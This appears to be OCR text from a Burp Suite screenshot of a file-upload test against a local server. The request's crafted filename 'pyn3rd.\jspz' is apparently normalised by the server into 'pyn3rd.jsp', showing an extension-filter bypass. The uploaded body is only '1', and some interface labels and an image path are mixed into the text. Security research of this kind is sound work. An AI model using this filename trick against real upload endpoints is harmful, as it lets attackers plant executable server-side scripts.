 Send Cancel < >
Target: http
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 127.0.0.1:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6oXNsxKhkors3ZGH
11 Content-Length: 156
12
13 ------WebKitFormBoundary6oXNsxKhkors3ZGH
14 Content-Disposition: form-data; name="a";filename="pyn3rd.\jspz
15
16 1
17 ------WebKitFormBoundary6oXNsxKhkors3ZGH--
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=851D06E666A90589DF3A2BE8C15A20D0; Path=
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 10
5 Date: Mon, 20 Jun 2022 06:09:15 GMT
6 Connection: close
7
8 pyn3rd.jsp